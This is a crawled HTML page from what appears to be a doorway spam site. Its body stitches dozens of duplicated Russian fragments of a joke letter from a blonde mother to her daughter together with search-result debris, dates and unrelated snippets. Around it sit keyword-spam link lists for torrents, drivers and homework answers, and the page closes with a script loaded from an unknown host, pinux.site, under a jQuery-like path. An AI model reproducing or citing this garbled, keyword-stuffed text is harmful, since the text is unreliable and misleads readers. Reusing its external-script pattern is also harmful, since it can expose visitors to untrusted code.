

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-pismo-blondinki-docheri.html
body_size: 4598
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Письмо блондинки дочери - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Письмо блондинки дочери</h2>
                            </header>
                            <p>Письмо матери-блондинки своей дочери-блондинке: "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне знать Письмо матери-блондинки своей дочери-блондинке "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне. Вот ответ Дочери Блондинки на письмо матери-блондинки "Привет, мамуля! Письмо пришло недавно - месяц назад, я отложила все свои гламурные журнальчики и углубилась в чтение! Хм."углубилась», какое странное слово May 09, 2017 · В изящной косметичке – ароматный конверт с надписью: "Письмо мамы-блондинки дочери-блондинке ". В нем на мелованной бумаге с виньетками каллиграфическим почерком начертано несколько строк. ПИСЬМО МАТЕРИ БЛОНДИНКИ-ДОЧЕРИ БЛОНДИНКЕ))) Anurikans amourchik 1 ноября 2009 г. 21:42:49 "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. 
Письмо матери-блондинки своей дочери-блондинке "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Jan 14, 2018 · This feature is not available right now. Please try again later. Вот ответ Дочери Блондинки на письмо матери-блондинки "Привет, мамуля! Письмо пришло недавно - месяц назад, я отложила все свои гламурные журнальчики и углубилась. №373632 Письмо матери-блондинки своей дочери-блондинке: Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне. 
Письмо матери-блондинки дочери блондинке "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Для бизнеса. Почта для бизнеса Почта для образования Медиатор Рейтинг myTarget myWidget Hotbox Icebox Teambox SeoSan. Письмо матери блондинки дочери блондинке. Шуточная песня для поднятия настроения. Всем женщинам ко дню 8 марта. Письмо матери-блондинки своей дочери-блондинке: "Здравствуй, дорогаядоченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне. Письмо матери-блондинки своей дочери-блондинке: "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне. Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне знать, и я напишу тебе ещe раз. Я пишу медленно, потому. Все ответы на тему - Письмо к дочери. Вся информация на BabyBlog.  Письмо матери-блондинки своей дочери-блондинке "Здравствуй, дорогая доченька. ПИСЬМО МАТЕРИ БЛОНДИНКИ ДОЧЕРИ БЛОНДИНКЕ.  ПИСЬМО МАТЕРИ БЛОНДИНКИ ДОЧЕРИ. 
онлайн радио радио онлайн интернет радио заказ музыки диджеи dj молодежное радио. Литературно-музыка­льная­ гостиная ко Дню матери «Всё о маме и всё для мамы!». Добавлено: Сб 29 Дек, 2012 18:24 Заголовок сообщения: Письмо матери-блондинки своей дочери-блондинке. Цитата сообщения девушка_нежная Прочитать целикомВ свой цитатник или сообщество! Письмо матери-блондинки своей дочери-блондинке Письмо матери-блондинки. > "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до > тебя дошло. 
Здравствуй дочь, Я пишу тебе несколько слов, чтобы ты знала, что я пишу. Итак, если ты получишь мое письмо, то это будет знак, что оно к тебе пришло. Рассылки, за которыми следит группа: Свобода и свободное время; Ходжа Насреддин. Cуфийские притчи. Не люблю шутки про блондинок (хотя сама таковой и не являюсь), но для первой записи пойдет. Итак. Письмо матери-блондинки своей дочери-блондинке: "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне знать. Все ответы на тему - Письмо маме от дочери.  Письмо матери-блондинки своей дочери-блондинке "Здравствуй, дорогая доченька. письмо дочке от блондинки "Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Мухомор - прикольный сайт: отборный юмор, прикольные истории и всё самое смешное. Высоко в горах, там где небо обнимается с вершинами гор, жил великий мудрец. Его мудрость. Подобная же картина получится, если сравнить приведенные ниже тексты песен Офицеры. 
Берегите себя и своих близких , – эти слова уже давно стали визитной карточкой. Юля, знаешь, слово смерть с тобой ассоциируется меньше всего. Ты – солнце, счастье. Игорь Игоревич Матвиенко; Игорь Матвиенко, 2012 год: Основная информация; Дата рождения. В программе 'Прямой эфир' по скайпу связались с последней любовью певицы Юлии Началовой. Вероисповедание: православие: Рождение: 13 (24) января 1779 (1779-01-24) Карлсруэ, Баден, Священная. Читать онлайн бесплатно полный текст 4 действия комедии Н. В. Гоголя Ревизор. 
В своей книге Дональд Спото, биограф многих кино-знаменитостей, предпринял поистине. Письмо матери-блондинки своей дочери-блондинке Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне. Письмо матери-блондинки своей дочери-блондинке: Здравствуй, дорогая. Письмо матери-блондинки своей дочери-блондинке: Здравствуй, дорогая доченька. Вот ответ Дочери Блондинки на письмо матери-блондинки Привет, мамуля! Письмо пришло недавно - месяц назад, я отложила все свои гламурные журнальчики и углубилась. №373632 Письмо матери-блондинки своей дочери-блондинке: Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне. Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Как выглядит письмо дочери от мамы? Тексты маминых писем на все случаи жизни: в стихах и прозе,  Письмо мамы-блондинки дочери-блондинке. 
Комментарии гостей премодерируются. ПИСЬМО МАТЕРИ БЛОНДИНКИ-ДОЧЕРИ БЛОНДИНКЕ))). Письмо матери блондинки дочери блондинке. Шуточная песня для поднятия настроения. Всем женщинам ко дню 8 марта. Письмо матери-блондинки своей дочери-блондинке: Здравствуй, дорогаядоченька! Если ты получишь это письмо, значит, оно Письмо матери-блондинки своей дочери-блондинке: Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне. Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне знать, и я напишу тебе ещe раз. Я пишу медленно, потому. Все ответы на тему - Письмо к дочери. Вся информация на BabyBlog.  Письмо матери-блондинки своей дочери-блондинке Здравствуй, дорогая доченька. ПИСЬМО МАТЕРИ БЛОНДИНКИ ДОЧЕРИ БЛОНДИНКЕ.  ПИСЬМО МАТЕРИ БЛОНДИНКИ ДОЧЕРИ. 
Литературно-музыка льная гостиная ко Дню матери Всё о маме и всё для мамы. Добавлено: Сб 29 Дек, 2012 18:24 Заголовок сообщения: Письмо матери-блондинки своей дочери-блондинке. Цитата сообщения девушка_нежная Прочитать целикомВ свой цитатник или сообщество! Письмо матери-блондинки своей дочери-блондинке Письмо матери-блондинки. Письмо матери-блондинки своей дочери-блондинке Здравствуй, дорогая доченька. Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. 
Здравствуй дочь, Я пишу тебе несколько слов, чтобы ты знала, что я пишу. Итак, если ты получишь мое письмо, то это будет знак, что оно к тебе пришло. Не люблю шутки про блондинок (хотя сама таковой и не являюсь), но для первой записи пойдет. Итак. Письмо матери-блондинки своей дочери-блондинке: Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. Если же нет, то дай мне знать. Все ответы на тему - Письмо маме от дочери.  Письмо матери-блондинки своей дочери-блондинке Здравствуй, дорогая доченька. письмо дочке от блондинки Здравствуй, дорогая доченька! Если ты получишь это письмо, значит, оно до тебя дошло. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-shema-obschestvennogo-transporta-krasnodar.html">Схема общественного транспорта краснодар</a></li>
                                <li><a href="jr2r2k-zayavlenie-forma-1-p-skachat.html">Заявление форма 1 п скачать</a></li>
                                <li><a href="jr2r2k-himiya-8-klass-gabrielyan-gdz-2013-uchebnik.html">Химия 8 класс габриелян гдз 2013 учебник</a></li>
                                <li><a href="jr2r2k-gdi-generic-skachat-drayver.html">Gdi generic скачать драйвер</a></li>
                                <li><a href="jr2r2k-kak-obnovit-nokiya-lyumiya-800.html">Как обновить нокия люмия 800</a></li>
                                <li><a href="jr2r2k-simulyator-korablya-2014-skachat-torrent-na-russkom.html">Симулятор корабля 2014 скачать торрент на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ответы@: Письмо матери-блондинки своей дочери-блондинке.</li>
<li>Письмо матери-блондинки своей дочери-блондинке:.</li>
<li>Ответ дочери-блондинки на письмо матери-блондинки.</li>
<li>Письмо матери-блондинки своей дочери: Здравствуй</li>
<li>Анекдот №373632 Письмо матери-блондинки своей дочери-блондинке.</li>
<li>письмо мамы блондинки дочери блондинке Портал для Блондинок.</li>
<li>Трогательное письмо дочери от мамы.</li>
<li>ПИСЬМО МАТЕРИ БЛОНДИНКИ-ДОЧЕРИ БЛОНДИНКЕ))).</li>
<li>Письмо Мамы Дочери (блондинки).</li>
<li>Письмо матери блондинки дочери блондинке - YouTube.</li>
<li>письмо мамы блондинки дочери.</li>
<li>Письмо матери-блондинки своей дочери-блондинке:.</li>
<li>Ответы@: письмо мамы блондинки.</li>
<li>Письмо матери-блондинки своей дочери-блондинке.</li>
<li>Письмо к дочери - БэбиБлог.</li>
<li>ПИСЬМО МАТЕРИ БЛОНДИНКИ ДОЧЕРИ БЛОНДИНКЕ.</li>
<li>Письмо дочки блондинки в ответ маме блондинке</li>
<li>Письмо матери-блондинки своей дочери-блондинке) жесть)).</li>
<li>Письмо матери-блондинки своей дочери-блондинке.</li>
<li>Письмо матери-блондинки своей дочери-блондинке.</li>
<li>Письмо матери-блондинки своей дочери-блондинке Блог.</li>
<li>Письмо матери-блондинки своей дочери-блондинке</li>
<li>Письмо блондинки ее дочери - рассказы, стихи.</li>
<li>Письмо матери-блондинки своей дочери-блондинке: niktl.</li>
<li>Письмо матери-блондинки своей дочери-блондинке</li>
<li>письмо блондинки матери, дочери блондинке)))</li>
<li>Письмо маме от дочери - БэбиБлог.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-kovboi-protiv-prishelcev-torrent-1080p.html">Ковбои против пришельцев торрент 1080p</a></li>
                                            <li><a href="jr2r2k-tc-iyun-iyun-kinoteatr-raspisanie.html">Тц июнь июнь кинотеатр расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-karty-sudby-natalya-kolesova.html">Скачать карты судьбы наталья колесова</a></li>
                                            <li><a href="jr2r2k-raspisanie-38-avtobusa-kirov.html">Расписание 38 автобуса киров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-stalker-zov-pripyati-mod-na-naemnikov.html">Сталкер зов припяти мод на наемников</a></li>
                                            <li><a href="jr2r2k-knigi-poliny-dashkovoy.html">Книги полины дашковой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-3d-oblozhka-dlya-knigi.html">3d обложка для книги</a></li>
                                            <li><a href="jr2r2k-bremenskie-muzykanty-pesni-skachat-besplatno-bez-registracii.html">Бременские музыканты песни скачать бесплатно без регистрации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
